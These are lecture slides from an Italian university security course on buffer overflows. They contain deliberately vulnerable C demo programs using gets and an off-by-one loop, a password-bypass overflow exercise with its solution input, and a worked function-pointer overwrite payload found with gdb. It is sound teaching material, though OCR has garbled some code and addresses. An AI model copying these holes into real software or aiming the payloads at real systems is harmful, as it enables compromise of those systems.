# Buffer Overflow

Sicurezza (CT0539) 2021-22 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)

## **Introduction**

**Buffer overflow** is one of the **most common vulnerabilities**

- caused by "**careless**" programming
- known **since 1988** but still present## **Introduction**

#### Why still there ...

Can be avoided, in principle, by writing *secure code*

- non-trivial in "**unsafe**" languages, e.g., C
- **legacy** application/systems might have overflows
- ⇒ **mitigation** mechanisms are important!### Brief history of some famous overflows

**1988** The **Morris Internet Worm** used a buffer overflow exploit in **fingerd**

**1995** A buffer overflow in **httpd 1.3** was discovered and published on the Bugtraq mailing list

**1996** "*[Smashing the Stack for Fun](http://phrack.org/issues/49/14.html) [and Profit](http://phrack.org/issues/49/14.html)*" in Phrack magazine (a step by step **introduction**)

**2001** Code Red worm exploited a buffer overflow in **Microsoft IIS 5.0**

**2003** Slammer worm exploited a buffer overflow in **Microsoft SQL Server 2000**

**2004** Sasser worm exploited an overflow in Microsoft Windows 2000/XP, **Local Security Authority Subsystem Service** (LSASS).#### **Definition**

A buffer **overflow** (**overrun** or **overwrite**), is defined as follows [\[NISTIR 7298](https://csrc.nist.gov/publications/detail/nistir/7298/rev-2/final)]:

A condition at an interface under which **more input** can be placed into a buffer or data holding area **than the capacity allocated**, **overwriting** other information.

Attackers **exploit** such a condition to

- **crash** a system
- insert specially crafted **data** that break integrity
- insert specially crafted **code** to gain control of the system### Safe vs. unsafe languages

C is fast but unsafe!

Like Assembly:

- **full access** to resources
- high **performance**
- ⇒ used to develop Unix. Still the preferred language for **low-level programming** (OS, device drivers, firmware, ...)

#### Differently from Java, Python, Haskel, ... has **weak types**

- low-level, **unsafe access** to data is possible
- programmer's **responsibility** to enforce safe execution in many cases (**overflows** are possible)



many **unsafe library functions**```
#include <string.h>
#include <stdio.h>
```

```
char buffer1[8]="one"; // buffer of size 8 initialized with "one"
int value = 5;
char buffer2[8]="two"; // buffer of size 8 initialized with "two"
```

```
int main(int argc, char *argv[]) {
  printf("[BEFORE] buffer1 @ %1$p = %1$s\n", buffer1);
  printf("[BEFORE] value \circ %1$p = 0 \times 2$08x\n", &value, value);
  printf("[BEFORE] buffer2 @ %1$p = %1$s\n", buffer2);
```

```
 printf("Please enter your input: ");
 gets(buffer1); // reads input into buffer1, whatever length!
print(f("\n'\
```

```
printf("[AFTER] buffer1 @ %1$p = %1$s\n", buffer1);
 printf("[AFTER] value \circ %1$p = 0 \times 2$08x\n", &value, value);
 printf("[AFTER] buffer2 \omega %1$p = %1$s\n", buffer2);
}
```
Two **buffers** of size 8 and an **integer** value in between

Shows addresses and values **before** reading

**Reads** into buffer1

```
Shows addresses and 
values after reading
```

|                          |  |  | Secho "prova"   ./overflow -          |  |                                          | we can pass input using <b>echo</b> end a pipe |  |  |  |  |  |
|--------------------------|--|--|---------------------------------------|--|------------------------------------------|------------------------------------------------|--|--|--|--|--|
|                          |  |  | $[BEFORE]$ buffer1 @ 0x6b90f0 = one   |  |                                          |                                                |  |  |  |  |  |
|                          |  |  |                                       |  | $[BEFORE]$ value @ 0x6b90f8 = 0x00000005 |                                                |  |  |  |  |  |
|                          |  |  | $[BEFORE]$ buffer2 @ $0x6b9100 = two$ |  |                                          |                                                |  |  |  |  |  |
| Please enter your input: |  |  |                                       |  |                                          |                                                |  |  |  |  |  |
|                          |  |  | $[AFFER]$ buffer1 @ 0x6b90f0 = prova  |  |                                          |                                                |  |  |  |  |  |
|                          |  |  |                                       |  | $[AFTER]$ value @ 0x6b90f8 = 0x00000005  |                                                |  |  |  |  |  |
|                          |  |  | $[AFTER]$ buffer2 @ 0x6b9100 = two    |  |                                          |                                                |  |  |  |  |  |
|                          |  |  |                                       |  |                                          |                                                |  |  |  |  |  |```
$ echo "AAAAAAA" | ./overflow 7 A's, fits buffer1
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAA 7 A's with terminating 0x00
[AFTER] value @ 0x6b90f8 = 0x00000005
[AFTER] buffer2 @ 0x6b9100 = two
$ echo "AAAAAAAA" | ./overflow 8 A's, "\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAA 8 A's in buffer1
[AFTER] value @ 0x6b90f8 = 0x00000000 value overwritten with 0x00 (little-endian!)
[AFTER] buffer2 @ 0x6b9100 = two
$ echo "AAAAAAAAA" | ./overflow 9 A's, "A\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAA 9A's in buffer1
[AFTER] buffer2 @ 0x6b9100 = two
```
[AFTER] value @ 0x6b90f8 = 0x0000**0041** value overwritten with 0x41 ('A') (0x00 is the second byte)```
$ echo "AAAAAAAAAAAA" | ./overflow 12 A's, "AAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAAAAA 12 A's in buffer1
[AFTER] value @ 0x6b90f8 = 0x41414141 value fully overwritten by 0x41
[AFTER] buffer2 @ 0x6b9100 = two not overwritten (8 bytes from value)
$ echo "AAAAAAAAAAAAAAAA" | ./overflow 16 A's, "AAAAAAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAA<mark>AAAA</mark>AAAA  16 A's in buffer1
[After a 1 value  # 0 x6b90f8 = <math>0 \times 41414141</math> value  # 0 x6b90f8 = <math>0 \times 41414141</math>[AFTER] buffer2 @ 0x6b9100 = "\x00" overwrites buffer2
$ echo "AAAAAAAAAAAAAAAAA" | ./overflow 17 A's, "AAAAAAAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAAA 17 A's in buffer1
[After a 1 value 0 0 x 6b90f8 = <math>0x</math>41414141 0 0 x 1000 0 x 1000 0 x 41[AFTER] buffer2 @ 0x6b9100 = A "A\x00" overwrites buffer2
```|                                                              |                    |                                                                                     | S echo "AAAAAAAAAAAAAAAAAAAAAAAA"   ./overflow           |                                       | 24 A's, 16 A's and " $\lambda$ 80" overflows                                 |
|--------------------------------------------------------------|--------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------|------------------------------------------------------------------------------|
| $\alpha$ , $\alpha$ , $\alpha$<br>$[$ AFTER $]$              |                    | $[AFTER]$ value @ 0x6b90f8 = 0x41414141<br>$[AFTER]$ buffer2 @ 0x6b9100 = $AAAAAAA$ |                                                          | 24 A's in buffer1<br>8 A's in buffer1 | value fully overwritten by 0x41                                              |
|                                                              |                    |                                                                                     |                                                          |                                       | 40 A's                                                                       |
| $\cdots$<br>$[$ AFTER $]$                                    |                    | $[AFTER]$ value @ 0x6b90f8 = 0x41414141                                             | $[AFTER]$ buffer2 @ 0x6b9100 = $AAAAAAAAAAAAAAAAAAAAAAA$ |                                       | $24$ A's                                                                     |
|                                                              |                    |                                                                                     |                                                          |                                       | 41 A's                                                                       |
| $\begin{array}{ccc} \bullet & \bullet & \bullet \end{array}$ |                    | $[AFTER]$ value @ 0x6b90f8 = 0x41414141                                             |                                                          |                                       |                                                                              |
|                                                              | Segmentation fault |                                                                                     |                                                          |                                       | 25 A's<br>Segfault (we overwrite<br>an address and break<br>the computation) |#### Unsafe C functions

```
$ gcc overflow.c -o overflow --no-pie --static
overflow.c: In function 'main':
overflow.c:23:3: warning: implicit declaration of function 'gets'; did you mean 'fgets'?
[-Wimplicit-function-declaration]
   gets(buffer1);
  \Lambda\sim fgets
/var/tmp/ccdFZ2CG.o: In function `main':
overflow.c:(.text+0x6d): warning: the `gets' function is dangerous and should not be used.
```
#### Function gets is **unsafe** and **should never be used** (cannot limit user input!)

**Note:** gets has been removed from stdio.h, so compiling gives a warning but program works anyway (**legacy** code needs to be supported)#### Exercise: bypass password check

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
char buffer1[8]="......."; // buffers of size 8 for input
char buffer2[8]="sEgr3t0"; // buffers of size 8 initialized with the password
int main(int argc, char *argv[]) {
     printf("Insert password: ");
     gets(buffer1); // reads the user password, no check on length!
     // compares buffers
     if (strcmp(buffer1, buffer2) == \theta) {
           printf("Authenticated!\n");
           exit(EXIT_SUCCESS);
     } else {
           // leaks the password for debugging!
           printf("Wrong password: buffer1(%s), buffer2(%s)\n",buffer1,buffer2);
           exit(EXIT_FAILURE);
     }
```
}#### Exercise: bypass password check

\$ **echo** "sEgr3t0" | **.**/overflow-pwd Insert password: Authenticated**!**

\$ **echo** "aaaaaaa" | **.**/overflow-pwd Insert password: Wrong password: buffer1(aaaaaaa), buffer2(sEgr3t0)

**Task**: authenticate with a string different from "sEgr3t0"

**Note**: when password is wrong both buffers are dumped to help "debugging" the attack

**Hint**: to send bytes you can use echo with -e option \$ **echo** -e "\x41\x42\x43\x44" ABCD or python with -c option  $\$$  python -c "print '\x41\x42\x43\x44'" ABCD

It is enough to overflow the buffer with a string that writes the **very same password** on both buffer1 and buffer2

To this aim it is necessary to insert a **0x00 byte** after the two copies of the password, so that buffer1 is correctly terminated

#### **Example**:

\$ **echo** -e "AAAAAAA\x00AAAAAAA" | **.**/overflow-pwd Insert password: Authenticated**!**

Both buffer1 and buffer2 contain string "AAAAAAA", correctly terminated

The attack is possible because of the **buffer overflow** on gets## Changing the control flow### Effects of overflows

We have seen that overflows can clearly affect the **integrity** of other variables, which affects the program behaviour

**Example 1**: we have overwritten a stored password

**Example 2**: we might overwrite an index in order to point to different memory area

Is it possible to direcly modify the program **control flow**?

If we overwrite

- a function pointer
- the program code
- ⇒ this directly affects the **program control flow** by executing unexpected code#### Example

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```
The struct has a buffer data and a function pointer f

The buffer data is allocated **right before** the function pointer f

⇒ Overflow **overwrites the pointer**!

#### A possible usage:

```
element_t e;
e.f = legitimate_function;
...
e.f(e.data);
```
At some point the function is **invoked** on the data (e.g., to display data)

```
⇒ Overflow enables execution of a 
  different function on any data!
```#### Complete example

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
```

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```

```
void secret_function() {
     printf("Secret function!\n");
}
```

```
void show_data(char *s) {
    printf("Data = %s\n'n", s);}
```

```
int main(int argc, char *argv[]) {
    element t e:
    e.f = show_data; // legitimate function
```

```
 printf("Insert data: ");
 gets(e.data); // reads data, unsafe!
```

```
 // ... when we need to show data ...
 // invokes e.f on e.data
 e.f(e.data);
```
}#### The attack

- 1. Compile the program **disabling PIE** (we will discuss this next)
	- ⇒ Notice the **warning** about gets!
- 2. Find the address of the target function Use gdb to find the **address** of **secret\_function** (notice that this function is never invoked by the program)
- 3. Craft a suitable input that makes the program **invoke secret\_function** (when you succeed you will see the output "Secret function!")### Disabling PIE

**Position Independent Executable** (**PIE**) are programs that can be executed at any memory location

Modern OSs use PIE to **randomize** the position of programs in memory

⇒ The aim is to **mitigate the attack** we are discussing now!

In the program position is randomized function addresses change and it becomes harder to exploit overflow to jump to specific code

We **disable PIE** in order to try the (simple) attack:

\$ gcc overflow-struct.c -o overflow-struct --no-pie --static### Find the address of target function

#### Once PIE is disabled we can used gdb to find the address of function

```
$ gdb -q overflow-struct
Reading symbols from overflow-struct...(no debugging symbols found)...done.
```

```
(gdb) x/x secret_function
0x400b4d <secret_function>: 0xe5894855
```

```
(gdb) disass secret_function
Dump of assembler code for function secret_function:
   0x0000000000400b4d <+0>: push %rbp
   0x0000000000400b4e <+1>: mov %rsp,%rbp
...
```
(gdb)

The address  $\theta$ x400b4d can be easily found with x or by disassembling### Attack payload

We want to overwrite the function pointer f of the struct:

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```
- 1. We insert 16 A's to full the data buffer
- 2. We insert the target address  $0 \times 40004$  in order to overwrite f

**Note1**: the address is **8 bytes** (64 bits) so it is, in fact, 0x0000000000000040

**Note2**: addresses are represented *little-endian*: 4d 0b 40 00 00 00 00 00We first check with 15 and 16 A's to observe the overflow: with 16 A's the **NULL byte** modifies the function pointer and breaks execution!

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct
Insert data: Data = AAAAAAAAAAAAAAA
$ echo -e "AAAAAAAAAAAAAAAA" | ./overflow-struct
Illegal instruction
```
#### We just add the **target address** (little-endian):

\$ **echo** -e "AAAAAAAAAAAAAAAA\x4d\x0b\x40\x00\x00\x00\x00\x00" | **.**/overflow-struct Insert data: **Secret function!**### Is address randomization the final solution?

PIE and address randomization **prevents** the previous attack

However:

- 1. Attacks are still possible when we can modify **single address bytes** (see next example)
- 2. The **leak** of one address might allow for computing any address (offsets are constant!)

Randomizing the position of programs in memory reduces a lot the **attack surface** so it is a very important **security mechanism**

⇒ Never **disable** it!

However, it does not secure any program: overflows, in many cases, **can be still exploited**!### Off-by-one bug

#### A typical bug is to **overflow by a single byte**, because of erroneous index check

```
 printf("Insert data: ");
 memset(e.data,0,sizeof(e.data));
for (i=0; i \leq -sizeof(e.data) && (c=getc(stdin))!= EOF && c != '\n'; i++) {
    e.data[i] = c;
 }
```
 $\Rightarrow$  It is possible to overflow a single byte (no NULL char in this case)

Let us see how functions are relocated in memory:

```
print('show_data = %p, secret_function = %p\n', show_data = %p'.
